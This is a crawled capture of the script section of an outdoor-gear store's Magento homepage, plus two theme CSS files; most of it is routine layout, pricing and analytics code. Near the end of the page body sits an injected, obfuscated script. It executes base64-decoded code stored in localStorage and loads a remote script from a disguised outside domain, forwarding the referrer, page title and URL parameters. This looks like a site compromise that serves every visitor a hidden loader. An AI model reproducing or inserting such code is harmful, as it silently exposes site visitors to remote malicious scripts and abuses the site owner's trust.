                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.allgooutdoors.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "360000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.allgooutdoors.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.allgooutdoors.com\/page_cache\/block\/render\/","handles":["default","cms_index_index","cms_page_view","cms_index_index_id_home"],"originalRequest":{"route":"cms","controller":"index","action":"index","uri":"\/"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/javascript">
        require(['jquery','owl_carousel',], function($) {
            jQuery(document).ready(function() {
                jQuery(".inner.owl-carousel").owlCarousel({
                nav: false,
                dots: true,
                lazyLoad: true,
                smartSpeed:4000,
                loop: true,
                autoplay: true,
                responsive: {
                    0: {
                        items: 1,
                        dots: true,
                    },
                    360: {
                        items: 1,
                        dots: true,
                    },
                    479: {
                        items: 1,
                    },
                    768: {
                        items: 1,
                    },
                    1024: {
                        items: 1,
                    }
                }
            });
        });
    });</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-416");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-416  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-287");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-287  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-269");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-269  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFq62L8RIArray = document.querySelectorAll('#rating-result_269 span');
    if(elemFq62L8RIArray.length !== 'undefined'){
        elemFq62L8RIArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>
<script type="text/x-magento-init">
        {
            "[data-role=swatch-option-269]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"42","label":"Black","products":["270"]}],"position":"0"}},"template":"$<%- data.price %>","currencyFormat":"$%s","optionPrices":{"270":{"baseOldPrice":{"amount":79.99},"oldPrice":{"amount":79.99},"basePrice":{"amount":49.99},"finalPrice":{"amount":49.99},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":79.99},"oldPrice":{"amount":79.99},"basePrice":{"amount":49.99},"finalPrice":{"amount":49.99}},"productId":"269","chooseText":"Choose an Option...","images":[],"index":{"270":{"93":"42"}},"salable":{"93":{"42":["270"]}},"canDisplayShowOutOfStockStatus":true,"preSelectedGallery":[]},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Fwww.allgooutdoors.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }</script>
<script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-269]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":79.99},"oldPrice":{"amount":79.99},"basePrice":{"amount":49.99},"finalPrice":{"amount":49.99}}                    }
                }
            }
        }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-263");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-263  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-107");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-107  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-92");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-92  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-85");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-85  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-84");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-84  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-67");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-67  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-26");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-26  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmP5t7KF0Array = document.querySelectorAll('#rating-result_26 span');
    if(elemmP5t7KF0Array.length !== 'undefined'){
        elemmP5t7KF0Array.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>
<script type="text/x-magento-init">
    {
        ".block.widget [data-role=tocart-form]": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-464");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-464  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-462");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-462  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-461");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-461  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-459");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-459  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-458");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-458  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.allgooutdoors.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.allgooutdoors.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.allgooutdoors.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.allgooutdoors.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=18ab2803-73a6-4480-a7bc-d0ce8c8d231b"> </script>
<script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 1,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/css/custom.min.css
body_size: 1170
content:
@media all and (min-width:769px),print{.page-wrapper .page-header .panel.wrapper{border-bottom:0;background-color:#c2b280}.page-wrapper .page-header .header.panel{display:flex;align-items:center}.header.panel>.header.links{display:flex;justify-content:flex-end;flex:1}.header.panel>.header.links>li.welcome{margin:0 auto}.page-header .minicart-wrapper .action.showcart:before{color:#000}.page-header{border:0;margin-bottom:0;background:#191919}.page-header .block-search{width:55%;margin:22px 0 0 50px;float:left}.page-header .block-search .action.search,.page-header .block-search .action.search:hover{background:#c2b280;padding:0 10px;right:0}.page-header .block-search .action.search:before{color:#fff}.page-wrapper .navigation .level0.active>.level-top,.page-wrapper .navigation .level0.has-active>.level-top{color:#ed0000}.logo img{-webkit-filter:invert(100%);filter:invert(100%)}.nav-sections{background:#191919}.nav-sections .navigation{background:#191919}.nav-sections .navigation .level0>.level-top{color:#fff}.nav-sections .navigation .level0>.level-top:hover{color:#dadada}.cms-home #slider{width:calc(100vw - 10px);margin-left:-50vw;position:relative;left:50%}.cms-home #slides{margin:0;box-shadow:none;padding:0}.cms-home #active{margin:10px 0}.cms-home .nav-sections{margin-bottom:0}}.page-header .panel.wrapper .minicart-wrapper .block-minicart{color:#000}.page-header .minicart-wrapper{order:99;margin:17px 115px 0 0}.minicart-wrapper .action.showcart{line-height:1;background:#c2b280;color:#000;text-transform:uppercase;padding:5px 25px;position:relative;border-radius:25px;font-size:13px;font-weight:700;align-items:center;display:flex;padding-right:32px}.minicart-wrapper .action.showcart:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;color:#000;content:'\e622';font-family:'luma-icons';overflow:hidden;speak:none;position:absolute;right:15px;top:14px;transition:all .5s ease}.minicart-wrapper .action.showcart.active:after{transform:rotate(180deg)}.minicart-wrapper .action.showcart span.text{position:static;width:auto;height:auto;margin:0 5px}.minicart-wrapper .action.showcart.active{display:flex;text-decoration:none}.minicart-wrapper .action.showcart.active:hover:before{color:#000}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart:hover:before{color:#000}.after-banner-box-h{display:flex;margin:0;padding:0;list-style:none}.after-banner-box-h li{background:#c2b280;color:#000;padding:15px;width:33.3%}.after-banner-box-h li h3{margin:0 0 12px;font-size:20px}.after-banner-box-h li.black{background:#191919;color:#fff}.page-header .minicart-wrapper .action.showcart .counter.qty{background:#fff;color:#000;height:20px;line-height:20px;margin:0;border-radius:12px}.footer.content{position:relative}.footer-social{position:absolute;right:21px;top:66px}.footer-social h5{margin:10px 0 14px;font-size:15px}.footer.content .footer-social ul{margin:0;padding:0;display:flex}.footer.content .footer-social ul img{width:30px}.footer.content .footer-social ul li{margin-left:8px}@media all and (max-width:1199px){.page-header .minicart-wrapper{margin:17px 0 0}}@media all and (max-width:991px){.page-header .minicart-wrapper{margin:17px 0 0}.block-search .label{margin:11px 10px 0 0}.footer-social{position:static;margin:10px 0;display:inline-block;width:100%}}@media all and (max-width:768px){.minicart-wrapper{margin-top:19px;z-index:6}}@media all and (max-width:767px){.cms-home .page-header{margin-bottom:0}.after-banner-box-h{flex-wrap:wrap}.after-banner-box-h li{width:100%}.cms-home #slider #slides{padding:0;margin:0;box-shadow:none}.cms-home #slider #active{margin:10px 0 0}.cms-home #slider{margin:0 -15px}.minicart-wrapper .action.showcart{padding:5px 15px}.minicart-wrapper .action.showcart:after{display:none}.minicart-wrapper .action.showcart span.text{display:none}.page-header .minicart-wrapper .action.showcart .counter.qty{margin:0 0 0 3px}.block-search .label{margin:11px 0 0}.nav-toggle{top:26px}}.page-header .panel.wrapper{color:#000 !important}.header.panel>.header.links>li>a{color:#000 !important}.copyright{background-color:#c2b280 !important;color:#000 !important}.page-product-bundle #bundle-slide{display:none !important}.page-product-bundle .product-add-form{display:block !important}.page-product-bundle .action.back.customization{display:none !important}.bundle-options-main{display:flex;margin:0 0 20px}.bundle-options-first.field.option.required{margin:0 10px 0 0;width:77%}

--- FILE ---
content_type: text/css
request_url: https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/FME_Banners/css/owl.carousel.min.css
body_size: 1276
content:
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-nav.disabled,.owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{display:none}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform .1s ease;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-carousel .owl-dots{position:relative;bottom:0;left:0;right:0;display:block;margin:0 auto;text-align:center}.owl-carousel .owl-dots .owl-dot{float:none;display:inline-block}.owl-carousel .owl-dots .owl-dot.active span{border:solid 2px #fff}.owl-carousel .owl-dots span{border:solid 5px #fff;width:10px;width:11px;height:11px;display:block;background:0 0;border:solid 2px #000;cursor:pointer;text-indent:-9999px;margin-bottom:10px;transition:all .5s ease}.owl-carousel .owl-dots.active span{border:solid 2px #f9c136}.owl-loaded .owl-dots{position:relative;bottom:0;left:0;right:0;display:block;margin:0 auto;text-align:center}.dcs-homebanner-main .owl-loaded .owl-dots{position:absolute;bottom:50px;left:0;right:0;display:block;margin:0 auto;text-align:center}.owl-loaded .owl-dots .owl-dot{float:none;display:inline-block}.owl-loaded .owl-dots span{width:12px;height:12px;display:block;background:0 0;border:solid 2px #fff;cursor:pointer;text-indent:-9999px;margin-bottom:0;transform:rotate(40deg);transition:all .5s ease}.owl-loaded .owl-dots.active span{border:solid 2px #f9c136}.owl-stage-outer{overflow:hidden}.owl-wrapper{position:relative}.owl-item{float:left}.owl-item img{width:100%}.view_page_slider .item.top_item{margin-bottom:30px;width:inherit}.view_page_slider{position:relative}.owl-nav .owl-next,.owl-nav .owl-prev{width:33px;height:60px;position:absolute;text-indent:-999em;cursor:pointer;top:50%}.owl-nav .owl-next,.owl-nav .owl-prev{width:33px;height:60px;position:absolute;text-indent:-999em;cursor:pointer;top:50%}.owl-nav .owl-prev{background-position:0 0;left:-106px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.owl-nav .owl-prev:hover{background-position:1px -80px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.owl-nav .owl-next{background-position:-66px 0;right:-106px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.owl-nav .owl-next:hover{background-position:-66px -80px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.owl-nav .disabled{opacity:0;cursor:none}@media only screen and (max-width:1400px){.owl-nav .owl-prev{left:-68px}.owl-nav .owl-next{right:-68px}}@media only screen and (max-width:1169px){.owl-nav .owl-prev{left:0}.owl-nav .owl-next{right:0}}@media only screen and (max-width:767px){.feature-product-slider-main .owl-loaded .owl-dots span{display:block;background:0 0;border:solid 2px #303030;cursor:pointer;text-indent:-9999px;margin-bottom:0;transform:rotate(40deg);transition:all .5s ease}.feature-product-slider-main .owl-loaded .owl-dots .owl-dot.active span{border:solid 2px #303030}}.owl-loaded .owl-dots{margin:10px auto 0}.owl-loaded .owl-dots span{width:10px;height:10px;display:block;border:0;cursor:pointer;margin-bottom:0;transform:none;transition:all .5s ease;background:#bbb;border-radius:50%}.owl-carousel .owl-dots .owl-dot.active span{border:0;background:#333}.owl-loaded .owl-dots .owl-dot{float:none;padding:0 2px;vertical-align:middle;display:inline-block}